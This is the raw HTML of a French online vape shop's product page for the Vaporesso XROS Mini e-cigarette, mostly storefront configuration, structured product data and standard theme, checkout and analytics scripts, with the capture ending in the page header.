

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abc-de-la-vape.fr/cigarettes-electroniques/678-xros-mini-vaporesso.html
body_size: 25288
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


    <link rel="canonical" href="https://abc-de-la-vape.fr/cigarettes-electroniques/678-xros-mini-vaporesso.html">

  <title>XROS Mini - Vaporesso E-cigarette - ABC de la Vape</title>
  
    
  
  <meta name="description" content="E-cigarette XROS Mini - Vaporesso ! Après l&#039;énorme succès du Xros sorti l&#039;été 2020; Vaporesso nous offre une nouvelle version de son pod sexy, le Xros Mini.">
  <meta name="keywords" content="">
    
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://abc-de-la-vape.fr/cigarettes-electroniques/678-xros-mini-vaporesso.html">
    <meta property="og:title" content="XROS Mini - Vaporesso E-cigarette - ABC de la Vape">
    <meta property="og:site_name" content="ABC de la vape">
    <meta property="og:description" content="E-cigarette XROS Mini - Vaporesso ! Après l&#039;énorme succès du Xros sorti l&#039;été 2020; Vaporesso nous offre une nouvelle version de son pod sexy, le Xros Mini.">
    <meta property="og:image" content="https://abc-de-la-vape.fr/2664-thickbox_default/xros-mini-vaporesso.webp">
    <meta property="og:image:width" content="610">
    <meta property="og:image:height" content="610">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
  <link rel="shortcut icon" type="image/x-icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://abc-de-la-vape.fr/",
"name": "ABC de la vape",
"logo": "https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp",
"@id": "#store-organization"
}

</script>






<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"1","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":false,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":true};
        var iqitcompare = {"nbProducts":0};
        var iqitfdc_from = 29.9;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":5,"minimalPurchaseRequired":"Un montant total de 5,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"XROS Mini - Vaporesso E-cigarette - ABC de la Vape","description":"E-cigarette XROS Mini - Vaporesso ! Apr\u00e8s l'\u00e9norme succ\u00e8s du Xros sorti l'\u00e9t\u00e9 2020; Vaporesso nous offre une nouvelle version de son pod sexy, le Xros Mini.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-678":true,"product-XROS Mini Vaporesso":true,"product-id-category-37":true,"product-id-manufacturer-4":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ABC de la vape","logo":"https:\/\/abc-de-la-vape.fr\/img\/abc-de-la-vape-logo-1618556469.jpg","stores_icon":"https:\/\/abc-de-la-vape.fr\/img\/logo_stores.png","favicon":"https:\/\/abc-de-la-vape.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/abc-de-la-vape.fr\/","current_url":"https:\/\/abc-de-la-vape.fr\/cigarettes-electroniques\/678-xros-mini-vaporesso.html","shop_domain_url":"https:\/\/abc-de-la-vape.fr","img_ps_url":"https:\/\/abc-de-la-vape.fr\/img\/","img_cat_url":"https:\/\/abc-de-la-vape.fr\/img\/c\/","img_lang_url":"https:\/\/abc-de-la-vape.fr\/img\/l\/","img_prod_url":"https:\/\/abc-de-la-vape.fr\/img\/p\/","img_manu_url":"https:\/\/abc-de-la-vape.fr\/img\/m\/","img_sup_url":"https:\/\/abc-de-la-vape.fr\/img\/su\/","img_ship_url":"https:\/\/abc-de-la-vape.fr\/img\/s\/","img_store_url":"https:\/\/abc-de-la-vape.fr\/img\/st\/","img_col_url":"https:\/\/abc-de-la-vape.fr\/img\/co\/","img_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/abc-de-la-vape.fr\/upload\/","pages":{"address":"https:\/\/abc-de-la-vape.fr\/adresse","addresses":"https:\/\/abc-de-la-vape.fr\/adresses","authentication":"https:\/\/abc-de-la-vape.fr\/connexion","cart":"https:\/\/abc-de-la-vape.fr\/panier","category":"https:\/\/abc-de-la-vape.fr\/index.php?controller=category","cms":"https:\/\/abc-de-la-vape.fr\/index.php?controller=cms","contact":"https:\/\/abc-de-la-vape.fr\/nous-contacter","discount":"https:\/\/abc-de-la-vape.fr\/reduction","guest_tracking":"https:\/\/abc-de-la-vape.fr\/suivi-commande-invite","history":"https:\/\/abc-de-la-vape.fr\/historique-commandes","identity":"https:\/\/abc-de-la-vape.fr\/identite","index":"https:\/\/abc-de-la-vape.fr\/","my_account":"https:\/\/abc-de-la-vape.fr\/mon-compte","order_confirmation":"https:\/\/abc-de-la-vape.fr\/confirmation-commande","order_detail":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-detail","order_follow":"https:\/\/abc-de-la-vape.fr\/suivi-commande","order":"https:\/\/abc-de-la-vape.fr\/commande","order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-return","order_slip":"https:\/\/abc-de-la-vape.fr\/avoirs","pagenotfound":"https:\/\/abc-de-la-vape.fr\/page-introuvable","password":"https:\/\/abc-de-la-vape.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/abc-de-la-vape.fr\/promotions","product":"https:\/\/abc-de-la-vape.fr\/index.php?controller=product","search":"https:\/\/abc-de-la-vape.fr\/recherche","sitemap":"https:\/\/abc-de-la-vape.fr\/plan-site","stores":"https:\/\/abc-de-la-vape.fr\/index.php?controller=stores","supplier":"https:\/\/abc-de-la-vape.fr\/fournisseur","register":"https:\/\/abc-de-la-vape.fr\/connexion?create_account=1","order_login":"https:\/\/abc-de-la-vape.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/abc-de-la-vape.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610}},"small":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/abc-de-la-vape.fr\/"},{"title":"cigarettes \u00e9lectroniques","url":"https:\/\/abc-de-la-vape.fr\/37-cigarettes-electroniques"},{"title":"XROS Mini Vaporesso","url":"https:\/\/abc-de-la-vape.fr\/cigarettes-electroniques\/678-xros-mini-vaporesso.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768850329,"static_token":"2279d680208d1184894961ce10ace259","token":"222e4ad4b178db5d3943ead671343d11","debug":false};
        var ps_checkoutApplePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/applepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/cancel?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/check?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Tunnel de commande","checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"Veuillez patienter, cela prend un peu plus de temps...","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","ok":"Ok","cancel":"Annuler","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"L'instance du PayPal JavaScript SDK est manquante","error.google-pay-sdk":"L'instance du Google Pay Javascript SDK est manquante","error.apple-pay-sdk":"L'instance du Apple Pay Javascript SDK est manquante","error.google-pay.transaction-info":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Google Pay","error.apple-pay.payment-request":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Apple Pay","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Un probl\u00e8me est survenu lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utilisez un autre mode de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/abc-de-la-vape.fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/create?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/ExpressCheckout?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","paypal","paylater","google_pay","apple_pay"];
        var ps_checkoutGooglePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/googlepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = true;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"Z9VMJKB2NKV7U","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,eps,ideal,mybank,p24,blik","enableFunding":"paylater","components":"marks,funding-eligibility,messages,googlepay,applepay"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par Carte","paypal":"Payer avec un compte PayPal","paylater":"Payer en plusieurs fois avec PayPal Pay Later","google_pay":"Payer avec Google Pay","apple_pay":"Payer avec Apple Pay"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/payment?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/validate?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVaultUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/vault?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVersion = "7.5.0.7";
        var psr_icon_color = "#F19D76";
      </script>



  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2023-10-05T09:29:36+00:00
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {errors:[]}});", 10);
// iqitcompare
if (typeof iqitcompare !== 'undefined') $('#iqitcompare-nb').text(iqitcompare.nbProducts);
// iqitthemeeditor
$('.viewed-products img.lazy-product-image:not(.loaded)').each(function() {
    $(this).addClass('loaded').attr('src', $(this).data('src'));
});
if (typeof iqitTheme != 'undefined') {
  function initViewedCarousel() {
    const e = $(".viewed-products .swiper-default-carousel");
    let t;
    iqitTheme.pl_crsl_autoplay && (t = {
      delay: 4500,
      disableOnInteraction: !0
    });
    const i = {
      pagination: {
        el: ".swiper-pagination-product",
        clickable: !0
      },
      autoplay: t,
      loop: !1,
      speed: 600,
      lazy: {
        loadedClass: "loaded",
        checkInView: !0
      },
      watchOverflow: !0,
      watchSlidesProgress: !0,
      watchSlidesVisibility: !0,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev"
      },
      slidesPerView: iqitTheme.pl_slider_p,
      slidesPerGroup: iqitTheme.pl_slider_p,
      breakpoints: {
        768: {
          slidesPerView: iqitTheme.pl_slider_t,
          slidesPerGroup: iqitTheme.pl_slider_t
        },
        992: {
          slidesPerView: iqitTheme.pl_slider_d,
          slidesPerGroup: iqitTheme.pl_slider_d
        },
        1200: {
          slidesPerView: iqitTheme.pl_slider_ld,
          slidesPerGroup: iqitTheme.pl_slider_ld
        }
      }
    };
    e.each(function() {
      const e = $(this);
      var t = $.extend({}, i, e.data("swiper_options"));
      new Swiper(e[0], t)
    })
  }
  initViewedCarousel();
}
$(document).on('click', '[data-button-action=change-list-view]', function() {
    document.cookie = "jpresta_cache_context=;path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
});
// iqitwishlist
if (typeof iqitwishlist !== 'undefined' && iqitwishlist.nbProducts != undefined) {
    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
    if (iqitwishlist.nbProducts > 0) {
        $('#desktop-header #iqitwishlist-nb').parent().removeClass('hidden');
        $('#mobile-header #iqitwishlist-nb').parent().removeClass('hidden');
    } else {
        $('#mobile-header #iqitwishlist-nb').text($('#desktop-header #iqitwishlist-nb').text());
    }
    setInterval(function() {
        $('#mobile-header #iqitwishlist-nb').text(iqitwishlist.nbProducts);
    }, 1000);
}
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// iqitpopup
if (typeof iqitpopup !== 'undefined') {
iqitpopup.script = (function() {
    var $el = $('#iqitpopup');
    var $overlay = $('#iqitpopup-overlay');
    var elHeight = $el.outerHeight();
    var elWidth = $el.outerWidth();
    var $wrapper = $(window);
    var offset = -30;
    var sizeData = {
        size: {
            width: $wrapper.width() + offset,
            height: $wrapper.height() + offset
        }
    };
    function init() {
        setTimeout(function() {
            $el.addClass('showed-iqitpopup');
            $overlay.addClass('showed-iqitpopupo');
        }, iqitpopup.delay);
        $el.find('.iqit-btn-newsletter').first().click(function() {
            setCookie();
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
        });
        $(document).on('click', '#iqitpopup .cross, #iqitpopup-overlay', function() {
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
            if ($("#iqitpopup-checkbox").is(':checked')) {
                setCookie();
            }
        });
        doResize(sizeData, false);
        $wrapper.resize(function() {
            sizeData.size.width = $wrapper.width() + offset;
            sizeData.size.height = $wrapper.height() + offset;
            doResize(sizeData, true);
        });
    }
    function doResize(ui, resize) {
        if (elWidth >= ui.size.width || elHeight >= ui.size.height) {
            var scale;
            scale = Math.min(
                ui.size.width / elWidth,
                ui.size.height / elHeight
            );
            $el.css({
                transform: "translate(-50%, -50%) scale(" + scale + ")"
            });
        } else {
            if (resize) {
                $el.css({
                    transform: "translate(-50%, -50%) scale(1)"
                });
            }
        }
    }
    function setCookie() {
        var name = iqitpopup.name;
        var value = '1';
        var expire = new Date();
        expire.setDate(expire.getDate() + iqitpopup.time);
        document.cookie = name + "=" + escape(value) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }
    return {
        init: init
    };
})();
iqitpopup.script.init();
}
};</script><script type="text/javascript">


</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y6TWT9TNDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-Y6TWT9TNDH',
    {
      'debug_mode':false
                      }
  );
</script>

<script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","url": "https://abc-de-la-vape.fr/recherche","potentialAction": {"@type": "SearchAction","target": "https://abc-de-la-vape.fr/recherche?controller=search&orderby=position&orderway=desc&search_query={search_query}&submit_search=","query-input": "required name=search_query"}}</script>
							<script type="application/ld+json">
		{
		  "@context": "http://schema.org/",
		  "@type": "Product",
		  "name": "XROS Mini Vaporesso",
		  "image": "https://abc-de-la-vape.fr/2664-cart_default/xros-mini-vaporesso.webp",
		  "description": "",
		  "mpn": "",
		  "brand": {
		    "@type": "Thing",
		    "name": "Vaporesso"
		  },
		  "aggregateRating": {
		    "@type": "AggregateRating",
		    "ratingValue": "4.4",
		    "reviewCount": "89"
		  },
		  "offers": {
		    "@type": "Offer",
		    "priceCurrency": "EUR",
		    "price": "17.900000",
		    "priceValidUntil": "2020-11-05",
		    "itemCondition": "http://schema.org/NewCondition",
		    "availability": "http://schema.org/InStock",
		    "seller": {
		      "@type": "Organization",
		      "name": "ABC de la vape"
		    }
		  },
		  "manufacturer": {
		      "@type": "Organization",
		      "name": "Vaporesso"
			},
		  "height": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"width": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"depth": {
				"@type": "QuantitativeValue",
				"value":"5.000000"
			}
		}	
	</script>
	<meta property="fb:app_id" content="https://www.facebook.com/groups/6044195305614759" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ABC de la vape" />
	<meta name="twitter:title" content="XROS Mini Vaporesso" />
			<meta name="twitter:creator" content="@https://twitter.com/MarcPagnanelli" />
		<meta name="twitter:description" content="" />
	<meta name="twitter:image" content="https://abc-de-la-vape.fr/2664-cart_default/xros-mini-vaporesso.webp" /> 

                            <link rel="alternate" href="https://abc-de-la-vape.fr/cigarettes-electroniques/678-xros-mini-vaporesso.html"
                  hreflang="fr-fr"/>
                                    <link rel="canonical" href="https://abc-de-la-vape.fr/cigarettes-electroniques/678-xros-mini-vaporesso.html"/>
                                    <link rel="alternate" href="https://abc-de-la-vape.fr/cigarettes-electroniques/678-xros-mini-vaporesso.html" hreflang="x-default"/>
            


    
            <meta property="product:pretax_price:amount" content="17.9">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="17.9">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.080000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-678 product-xros-mini-vaporesso product-id-category-37 product-id-manufacturer-4 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-1">

    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.7" type="text/css" media="all">
  <link rel="stylesheet" href="https://abc-de-la-vape.fr/themes/warehouse/assets/cache/theme-cb85332969.css" type="text/css" media="all">



    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-1">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/groups/6044195305614759" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>  <li class="twitter"><a itemprop="sameAs" href="https://twitter.com/home" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter fa-fw" aria-hidden="true"></i></a></li>  <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/abc_de_la_vape/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>      <li class="youtube"><a href="https://www.youtube.com/channel/UCKzBX2hWouas4Hd48BE02dw" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube fa-fw" aria-hidden="true"></i></a></li>    </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/1-livraison"
                                    title="Livraison en point relais offerte pour la France métropolitaine dès 29 90 € de commande + un cadeau au choix dès 20 € d’achat."                                                                >
                                Livraison
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/2-mentions-legales"
                                    title="Mentions légales"                                                                >
                                Mentions légales
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://abc-de-la-vape.fr/content/category/1-accueil"
                                    title=""                                                                >
                                Accueil
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//abc-de-la-vape.fr/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-1">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://abc-de-la-vape.fr/">
